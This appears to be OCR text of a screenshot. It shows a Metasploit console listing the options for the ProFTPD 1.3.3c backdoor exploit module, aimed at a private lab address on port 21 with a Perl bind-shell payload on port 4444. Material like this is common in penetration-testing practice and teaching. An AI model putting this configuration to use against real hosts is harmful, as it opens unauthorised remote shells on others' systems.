 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.159    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  192.168.0.159    no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic